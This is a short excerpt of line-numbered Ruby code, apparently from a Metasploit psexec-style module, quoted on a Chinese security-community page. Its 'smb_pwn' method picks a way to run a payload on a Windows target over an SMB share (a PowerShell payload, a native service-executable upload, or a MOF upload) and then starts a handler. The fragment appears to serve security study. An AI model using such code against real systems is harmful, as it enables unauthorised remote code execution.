 148 def smb_pwn
149 service_filename = datastore['SERVICE_FILENAME'] || "#{rand_text_alpha(8)}.exe"
150 service_encoder = datastore['SERVICE_STUB_ENCODER'] || ''
151
152 case target.name
153 when 'Automatic'
154 if powershell_installed?(datastore['SHARE'], datastore['PSH_PATH'])
155 print_status('Selecting PowerShell target')
156 execute_powershell_payload
157 else
158 print_status('Selecting native target')
159 native_upload(datastore['SHARE'], service_filename, service_encoder)
160 end
161 when 'PowerShell'
162 execute_powershell_payload
163 when 'Native upload'
164 native_upload(datastore['SHARE'], service_filename, service_encoder)
165 when 'MOF upload'
166 mof_upload(datastore['SHARE'])
167 end
168
169 handler
170 end
171 end
先知社区